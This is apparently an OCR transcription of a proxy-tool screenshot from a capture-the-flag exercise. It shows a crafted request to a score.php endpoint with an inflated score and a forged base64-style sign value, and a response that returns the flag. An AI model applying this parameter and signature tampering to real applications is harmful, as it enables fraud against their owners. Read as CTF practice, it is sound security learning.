 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /score.php?score=100000000&ip=223.93.62.69&sign=
zMMTAwMDAwMDAw== HTTP/1.1
2 Host: 114.67.175.224:11208
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://114.67.175.224:11208/?s=1732274032675
8 Cookie: _ga=GA1.1.1431838655.1732273042; _gid=
GA1.1.2041423885.1732273042;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1732273042;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1732274050;
HMACCOUNT=DABD648F362F9CCA; _gat=1
9 DNT: 1
10 Connection: close
11
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Nov 2024 11:15:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{42818fd1b457ddbd14395d8b49d5a380}